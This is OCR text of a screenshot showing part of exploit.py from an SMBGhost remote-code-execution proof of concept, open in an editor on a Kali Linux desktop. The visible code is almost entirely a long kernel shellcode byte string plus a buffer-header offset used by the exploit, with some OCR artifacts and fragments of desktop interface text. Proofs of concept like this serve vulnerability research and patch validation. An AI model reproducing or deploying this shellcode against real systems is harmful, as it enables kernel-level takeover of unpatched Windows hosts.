 GitHub - chompie1337/S...
~/Downloads/SMBGhos...
root@kali: /home/kali/D...
SMBGhost_RCE_PoC
smbghostv3_success.pc...
10:49 PM
~/Downloads/SMBGhost_RCE_PoC/exploit.py [Read Only] - Mousepad
File Edit Search View Document Help
25 # Offset of pMDL1 in SRVNET_BUFFER_HDR
26 PMDL1_OFFSET = 0×38
27
28 # Shellcode from kernel_shellcode.asm
29 KERNEL_SHELLCODE = b"\x41\x50\x41\x51\x41\x55\x41\x57\x41\x56\x51\x52\x53\x56\x57\x4C"
30 KERNEL_SHELLCODE += b"\x8D\x35\xB5\x02\x00\x00\x49\x8B\x86\xD8\x00\x00\x00\x49\x8B\x9E"
31 KERNEL_SHELLCODE += b"\xE0\x00\x00\x00\x48\x89\x18\xFB\x48\x31\xC9\x44\x0F\x22\xC1\xB9"
32 KERNEL_SHELLCODE += b"\x82\x00\x00\xC0\x0F\x32\x25\x00\xF0\xFF\xFF\x48\xC1\xE2\x20\x48"
33 KERNEL_SHELLCODE += b"\x01\xD0\x48\x2D\x00\x10\x00\x00\x66\x81\x38\x4D\x5A\x75\xF3\x49"
34 KERNEL_SHELLCODE += b"\x89\xC7\x4D\x89\x3E\xBF\x78\x7C\xF4\xDB\xE8\xE4\x00\x00\x00\x49"
35 KERNEL_SHELLCODE += b"\x89\xC5\xBF\x3F\x5F\x64\x77\xE8\x38\x01\x00\x00\x48\x89\xC1\xBF"
36 KERNEL_SHELLCODE += b"\xE1\x14\x01\x17\xE8\x2B\x01\x00\x00\x48\x89\xC2\x48\x83\xC2\x08"
37 KERNEL_SHELLCODE += b"\x49\x8D\x74\x0D\x00\xE8\x09\x01\x00\x00\x3D\xD8\x83\xE0\x3E\x74"
38 KERNEL_SHELLCODE += b"\x0A\x4D\x8B\x6C\x15\x00\x49\x29\xD5\xEB\xE5\xBF\x48\xB8\x18\xB8"
39 KERNEL_SHELLCODE += b"\x4C\x89\xE9\xE8\x9B\x00\x00\x00\x49\x89\x46\x08\x4D\x8B\x45\x30"
40 KERNEL_SHELLCODE += b"\x4D\x8B\x4D\x38\x49\x81\xE8\xF8\x02\x00\x00\x48\x31\xF6\x49\x81"
41 KERNEL_SHELLCODE += b"\xE9\xF8\x02\x00\x00\x41\x8B\x79\x74\x0F\xBA\xE7\x04\x73\x05\x4C"
42 KERNEL_SHELLCODE += b"\x89\xCE\xEB\x0C\x4D\x39\xC8\x4D\x8B\x89\x00\x03\x00\x00\x75\xDE"
43 KERNEL_SHELLCODE += b"\x48\x85\xF6\x74\x49\x49\x8D\x4E\x10\x48\x89\xF2\x4D\x31\xC0\x4C"
44 KERNEL_SHELLCODE += b"\x8D\x0D\xC2\x00\x00\x00\x52\x41\x50\x41\x50\x41\x50\xBF\xC4\x5C"
45 KERNEL_SHELLCODE += b"\x19\x6D\x48\x83\xEC\x20\xE8\x38\x00\x00\x00\x48\x83\xC4\x40\x49"
46 KERNEL_SHELLCODE += b"\x8D\x4E\x10\xBF\x34\x46\xCC\xAF\x48\x83\xEC\x20\xB8\x05\x00\x00"
47 KERNEL_SHELLCODE += b"\x00\x44\x0F\x22\xC0\xE8\x19\x00\x00\x00\x48\x83\xC4\x20\xFA\x48"
48 KERNEL_SHELLCODE += b"\x89\xD8\x5F\x5E\x5B\x5A\x59\x41\x5E\x41\x5F\x41\x5D\x41\x59\x41"
49 KERNEL_SHELLCODE += b"\x58\xFF\xE0\xE8\x02\x00\x00\x00\xFF\xE0\x53\x51\x56\x41\x8B\x47"
50 KERNEL_SHELLCODE += b"\x3C\x4C\x01\xF8\x8B\x80\x88\x00\x00\x00\x4C\x01\xF8\x50\x8B\x48"
51 KERNEL_SHELLCODE += b"\x18\x8B\x58\x20\x4C\x01\xFB\xFF\xC9\x8B\x34\x8B\x4C\x01\xFE\xE8"
52 KERNEL_SHELLCODE += b"\x1F\x00\x00\x00\x39\xF8\x75\xEF\x58\x8B\x58\x24\x4C\x01\xFB\x66"
53 KERNEL_SHELLCODE += b"\x8B\x0C\x4B\x8B\x58\x1C\x4C\x01\xFB\x8B\x04\x8B\x4C\x01\xF8\x5E"
54 KERNEL_SHELLCODE += b"\x59\x5B\xC3\x52\x31\xC0\x99\xAC\xC1\xCA\x0D\x01\xC2\x85\xC0\x75"
55 KERNEL_SHELLCODE += b"\xF6\x92\x5A\xC3\xE8\xA1\xFF\xFF\xFF\x80\x78\x02\x80\x77\x05\x0F"
56 KERNEL_SHELLCODE += b"\xB6\x40\x03\xC3\x8B\x40\x03\xC3\x41\x57\x41\x56\x57\x56\x48\x8B"
57 KERNEL_SHELLCODE += b"\x05\x0E\x01\x00\x00\x48\x8B\x48\x18\x48\x8B\x49\x20\x48\x8B\x09"
58 KERNEL_SHELLCODE += b"\x66\x83\x79\x48\x18\x75\xF6\x48\x8B\x41\x50\x81\x78\x0C\x33\x00"
59 KERNEL_SHELLCODE += b"\x32\x00\x75\xE9\x4C\x8B\x79\x20\xBF\x5E\x51\x5E\x83\xE8\x58\xFF"
60 KERNEL_SHELLCODE += b"\xFF\xFF\x49\x89\xC6\x4C\x8B\x3D\xCF\x00\x00\x00\x31\xC0\x48\x8D"
61 KERNEL_SHELLCODE += b"\x15\x96\x01\x00\x00\x89\xC1\x48\xF7\xD1\x49\x89\xC0\xB0\x40\x50"
62 KERNEL_SHELLCODE += b"\xC1\xE0\x06\x50\x49\x89\x01\x48\x83\xEC\x20\xBF\xEA\x99\x6E\x57"
63 KERNEL_SHELLCODE += b"\xE8\x1E\xFF\xFF\xFF\x48\x83\xC4\x30\x48\x8B\x3D\x6B\x01\x00\x00"
64 KERNEL_SHELLCODE += b"\x48\x8D\x35\x77\x00\x00\x00\xB9\x1D\x00\x00\x00\xF3\xA4\x48\x8D"
65 KERNEL_SHELLCODE += b"\x35\x6E\x01\x00\x00\xB9\x58\x02\x00\x00\xF3\xA4\x48\x8D\x0D\xE0"
66 KERNEL_SHELLCODE += b"\x00\x00\x00\x65\x48\x8B\x14\x25\x88\x01\x00\x00\x4D\x31\xC0\x4C"
67 KERNEL_SHELLCODE += b"\x8D\x0D\x46\x00\x00\x00\x41\x50\x6A\x01\x48\x8B\x05\x2A\x01\x00"
68 KERNEL_SHELLCODE += b"\x00\x50\x41\x50\x48\x83\xEC\x20\xBF\xC4\x5C\x19\x6D\xE8\xC1\xFE"
69 KERNEL_SHELLCODE += b"\xFF\xFF\x48\x83\xC4\x40\x48\x8D\x0D\xA6\x00\x00\x00\x4C\x89\xF2"